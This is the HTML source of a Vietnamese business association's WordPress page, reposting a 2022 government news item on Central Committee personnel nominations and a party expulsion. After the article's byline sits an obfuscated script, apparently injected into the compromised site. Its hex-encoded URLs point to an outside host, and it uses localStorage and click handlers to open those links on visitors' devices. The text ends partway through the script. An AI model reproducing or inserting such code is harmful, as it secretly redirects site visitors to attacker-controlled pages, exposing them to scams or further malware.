body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/2783" /><link rel="canonical" href="https://vpba.org.vn/gioi-thieu-nhan-su-de-quoc-hoi-bau-phe-chuan-mot-so-chuc-danh/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fgioi-thieu-nhan-su-de-quoc-hoi-bau-phe-chuan-mot-so-chuc-danh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fgioi-thieu-nhan-su-de-quoc-hoi-bau-phe-chuan-mot-so-chuc-danh%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Giới thiệu nhân sự để Quốc hội bầu, phê chuẩn một số chức danh</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 11/10/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>429 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<h2 class="wp-block-heading">(Chinhphu.vn) – Tại Hội nghị Trung ương 6, Ban Chấp hành Trung ương đã cho ý kiến về nhân sự để Bộ Chính trị quyết định giới thiệu Quốc hội bầu, phê chuẩn một số chức danh. Đồng thời, Trung ương cũng xem xét kỷ luật cán bộ.</h2>



<p>09/10/2022&nbsp;&nbsp;15:42</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2022/10/9/a5-16653002294201178360493.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2022/10/9/a5-16653002294201178360493.jpg" alt="Giới thiệu nhân sự để Quốc hội bầu, phê chuẩn một số chức danh - Ảnh 1." title="Giới thiệu nhân sự để Quốc hội bầu, phê chuẩn một số chức danh - Ảnh 1."/></a><figcaption>Ban Chấp hành Trung ương đã cho ý kiến về nhân sự để Bộ Chính trị quyết định giới thiệu Quốc hội bầu chức danh Tổng Kiểm toán Nhà nước và phê chuẩn các chức danh Bộ trưởng Bộ Y tế, Bộ trưởng Bộ Giao thông vận tải tại kỳ họp thứ 4 Quốc hội khoá XV &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>Phát biểu kết luận Hội nghị, Tổng Bí thư Nguyễn Phú Trọng cho biết xem xét Tờ trình của Bộ Chính trị, Ban Chấp hành Trung ương đã cho ý kiến về nhân sự để Bộ Chính trị quyết định giới thiệu Quốc hội bầu chức danh Tổng Kiểm toán Nhà nước và phê chuẩn các chức danh Bộ trưởng Bộ Y tế, Bộ trưởng Bộ Giao thông vận tải tại kỳ họp thứ 4 Quốc hội khoá XV.</p>



<p>Đồng thời, một điểm mới tại Hội nghị lần này là lần đầu tiên Ban Chấp hành Trung ương đã tiến hành xem xét, quyết định để cán bộ thuộc diện Trung ương quản lý thôi tham gia Ban Chấp hành Trung ương Đảng khoá XIII theo chủ trương của Bộ Chính trị tại Quy định số 41-QĐ/TW, ngày 03/11/2021 về việc miễn nhiệm, từ chức đối với cán bộ và Thông báo số 20-TB/TW, ngày 08/9/2022 về bố trí công tác đối với cán bộ sau khi bị kỷ luật, đối với các đồng chí Uỷ viên Trung ương Đảng Nguyễn Thành Phong, Huỳnh Tấn Việt, Bùi Nhật Quang.</p>



<p>Ban Chấp hành Trung ương cũng đã xem xét Tờ trình của Bộ Chính trị và quyết định thi hành kỷ luật đồng chí Phạm Xuân Thăng, Ủy viên Trung ương Đảng; Bí thư Tỉnh ủy, Chủ tịch HĐND tỉnh Hải Dương bằng hình thức khai trừ ra khỏi Đảng do các vi phạm nghiêm trọng về nguyên tắc tập trung dân chủ, về những điều đảng viên không được làm và trách nhiệm nêu gương của người đứng đầu cấp uỷ, gây hậu quả rất nghiêm trọng, làm thiệt hại lớn đến tài sản, ngân sách Nhà nước, gây dư luận xấu, làm giảm uy tín của Đảng, chính quyền địa phương và cá nhân đồng chí.</p>



<p>&#8220;Đây là sự việc rất đau xót, nhưng vì sự nghiêm minh của kỷ luật đảng, để giáo dục, ngăn ngừa, cảnh tỉnh, răn đe các trường hợp khác và vì sự lớn mạnh của Đảng buộc chúng ta phải làm. Đây cũng là bài học đắt giá mà mỗi đồng chí chúng ta cần phải rút kinh nghiệm thật sự sâu sắc; từ đó càng phải gương mẫu, càng phải nêu gương hơn nữa trong việc tu dưỡng và rèn luyện phẩm chất, đạo đức cách mạng, phải thực sự là những tấm gương tiêu biểu để cán bộ, đảng viên, nhân dân tin tưởng và noi theo&#8221;, Tổng Bí thư Nguyễn Phú Trọng nhấn mạnh./.</p>



<p><strong>Nguyễn Hoàng</strong></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 